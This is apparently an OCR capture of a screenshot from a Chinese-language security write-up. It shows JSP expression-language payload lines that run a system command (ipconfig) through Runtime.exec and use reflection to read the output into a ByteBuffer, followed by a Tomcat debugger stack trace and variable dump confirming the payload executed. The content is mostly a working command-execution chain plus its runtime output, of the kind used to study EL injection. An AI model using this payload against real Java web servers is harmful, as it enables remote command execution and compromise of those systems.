 <body>
${pageContext.setAttribute("inputStream", Runtime.getRuntime().exec("ipconfig").getInputStream())}
${Thread.sleep(1000)}
${pageContext.setAttribute("inputStreamAvailable", inputStream.available())}
${pageContext.setAttribute("byteBufferClass", Class.forName("java.nio.ByteBuffer"))}
${pageContext.setAttribute("allocateMethod", byteBufferClass.getMethod("allocate", Integer.TYPE))}
${pageContext.setAttribute("heapByteBuffer", allocateMethod.invoke(null, inputStreamAvailable))}
</body>
</html>
调试器 服务器 Tomcat Localhost Log × Tomcat Catalina Log ×
帧
"http-nio-8080-exec-1"@2,571 在组 "main": 运行中
_jspService:20, index_jsp (org.apache.jsp)
service:70, HttpJspBase (org.apache.jasper.runtime)
service:741, HttpServlet (javax.servlet.http)
service:444, JspServletWrapper (org.apache.jasper.servlet)
serviceJspFile:385, JspServlet (org.apache.jasper.servlet)
service:329, JspServlet (org.apache.jasper.servlet)
service:741, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
doFilter:53, WsFilter (org.apache.tomcat.websocket.server)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
invoke:199, StandardWrapperValve (org.apache.catalina.core)
invoke:96, StandardContextValve (org.apache.catalina.core)
invoke:475, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:140, StandardHostValve (org.apache.catalina.core)
invoke:80, ErrorReportValve (org.apache.catalina.valves)
invoke:651, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:87, StandardEngineValve (org.apache.catalina.core)
service:342, CoyoteAdapter (org.apache.catalina.connector)
service:498, Http11Processor (org.apache.coyote.http11)
变量
depth = -1
servlet = {index_jsp@3607}
config = {StandardWrapperFacade@3613}
context = {ApplicationContextFacade@3641}
applicationContext = {JspApplicationContextImpl@3642}
errorPageURL = null
attributes = {HashMap@3643} size = 14
"javax.servlet.jsp.jspRequest" -> {RequestFacade@3608}
"javax.servlet.jsp.jspPageContext" -> {PageContextImpl@3612}
"javax.servlet.jsp.jspSession" -> {StandardSessionFacade@3644}
"javax.servlet.jsp.jspApplication" -> {ApplicationContextFacade@3641}
"inputStreamAvailable" -> {Integer@3668} 2367
"inputStream" -> {BufferedInputStream@3670}
"javax.servlet.jsp.el.ImplicitObjectELResolver$ScopeManager" -> {ImplicitObjectELResolver$ScopeManager@3672}
"javax.servlet.jsp.jspResponse" -> {ResponseFacade@3609}
"allocateMethod" -> {Method@3675} "public static java.nio.ByteBuffer java.nio.ByteBuffer.allocate(int)"
"javax.servlet.jsp.jspOut" -> {JspWriterImpl@3611}
"javax.servlet.jsp.jspPage" -> {index_jsp@3607}
"byteBufferClass" -> {Class@105} "class java.nio.ByteBuffer"
"heapByteBuffer" -> {HeapByteBuffer@3680} "java.nio.HeapByteBuffer[pos=0 lim=2367 cap=2367]"
"javax.servlet.jsp.jspConfig" -> {StandardWrapperFacade@3613}
request = {RequestFacade@3608}
response = {ResponseFacade@3609}